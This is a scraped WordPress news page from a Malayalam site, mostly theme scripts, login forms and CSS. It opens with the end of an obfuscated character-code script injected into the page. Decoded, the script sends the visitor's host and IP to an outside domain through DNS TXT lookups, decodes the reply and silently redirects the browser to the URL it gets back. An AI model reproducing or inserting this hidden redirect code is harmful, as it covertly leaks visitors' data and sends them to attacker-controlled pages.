8,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://malayalamdaily.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_86753_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://malayalamdaily.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_86753_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_86753_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://malayalamdaily.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmalayalamdaily.in%2Fisro-medhavi-s-somanadh%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_86753_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://malayalamdaily.in/isro-medhavi-s-somanadh/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_86753_lostpasswordform"
					      action="https://malayalamdaily.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://malayalamdaily.in/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://malayalamdaily.in/wp-content/bs-booster-cache/608450050c57f95e5e6eff4a16efaec4.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var edutqnvmk=function(t){"use strict";return{init:function(){0==edutqnvmk.ads_state()&&edutqnvmk.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".edutqnvmk-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://malayalamdaily.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){edutqnvmk.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://malayalamdaily.in/wp-content/bs-booster-cache/f80c5f20a6f7770c5667e4fef5c43e61.css
body_size: 6011
content:
.edutqnvmk.edutqnvmk-before-header,.edutqnvmk.edutqnvmk-before-header:before{background-color:#f8f8f8}.edutqnvmk.edutqnvmk-before-header{padding-top:30px !important;padding-bottom:30px !important}.edutqnvmk.edutqnvmk-after-footer,.edutqnvmk.edutqnvmk-after-footer:after{background-color:#f8f8f8}.edutqnvmk.edutqnvmk-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1500px;--publisher-site-width-1-col:1500px;--publisher-site-width-2-col-content-col:67%;--publisher-site-width-2-col-primary-col:33%}@media(max-width:1590px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1500px;--publisher-site-width-3-col-content-col:50%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:25%}@media(max-width:1590px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:30}:root{--publisher-primary-color:#0080ce}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#0080ce !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#0080ce}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#0080ce}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#0080ce !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#0080ce}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#0080ce}.better-newsticker .heading:after{border-left-color:#0080ce}::selection{background:#0080ce}::-moz-selection{background:#0080ce}.term-badges.text-badges .term-badge a{color:#0080ce !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #0080ce}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#0080ce !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#0080ce !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#0080ce}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#0080ce}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#444444}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#444444}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#444444}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#353535}.site-footer .footer-social-icons{background-color:#292929}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#434343}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#434343}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#434343}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#434343}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#434343}.section-heading.sh-t1 a:hover .h-text,.section-heading.sh-t1 a.active .h-text,.section-heading.sh-t1>.h-text,.section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#444444}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Lato';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Lato';font-weight:400;font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Lato';font-weight:400!important;font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:500;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Roboto';font-weight:500;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:24px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Lato';font-weight:400;line-height:24px;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Lato';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Roboto';font-weight:500;font-size:16px;text-align:inherit;text-transform:capitalize}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu 